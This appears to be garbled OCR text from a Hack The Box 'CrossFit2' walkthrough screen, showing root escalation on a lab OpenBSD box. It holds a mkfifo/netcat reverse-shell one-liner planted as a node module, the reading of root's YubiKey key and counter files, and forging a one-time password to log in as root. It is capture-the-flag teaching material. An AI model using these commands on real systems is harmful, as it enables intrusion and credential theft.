 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ms] Thu Aug 12 14:34
exit - Parrot Terminal
File Edit View Search Terminal Help
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
crossfit2$ cd /opt/sysadmin/node_modules/ws/
crossfit2$ ls
mp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f' <
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234
>/tmp/fcrossfit2$
crossfit2$ which nc
/usr/bin/nc
pt/sysadmin/node_modules/ws/index.js <
sh: cannot create /opt/sysadmin/node_modules/ws/index.js: No such fi
le or directory
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
in/node_modules/ws/index.js <
crossfit2$ date
Thu Aug 12 12:31:36 BST 2021
crossfit2$
[*] Log size: 13
a4ce1128bde4
crossfit2$ ./log /var/db/yubikey/root.ctr
* LogReader v0.1
[*] Log size: 6
985089crossfit2$ ./log /var/db/yubikey/root.key
* LogReader v0.1
[*] Log size: 33
6bf9a26475388ce998988b67eaa2ea87
crossfit2$
session use: 1 (0x01)
random: 55379 (0xd853)
crc: 11343 (0x2c4f)
Derived:
cleaned counter: 3848 (0x0f08)
modhex uid: lfrubbdjntuf
triggered by caps lock: no
crc: F0B8
crc check: ok
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
[★]$ ykgenerate 6bf9a26475388ce998988b67eaa2ea87 a4ce1128bde4 0
f08 0000 00 02
ngjnfbeitehtdldhhdtnvdrehulcnlvb
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
[★]$
[★]$ cat yubikey/root.ctr ^C
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
[★]$ ssh -i id_rsa root@10.10.10.232
root@10.10.10.232's password:
OpenBSD 6.8 (GENERIC.MP) #4: Mon Jan 11 10:35:56 MST 2021
Welcome to OpenBSD: The proactively secure Unix-like operating syst
em.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
crossfit2#
[0] 0:openvpn 1:bashZ 2:bash 3:bash* 4:Cutter-v2.0.2-x64.Linux.AppImage- 5:ssh "parrot" 14:34 12-Aug-21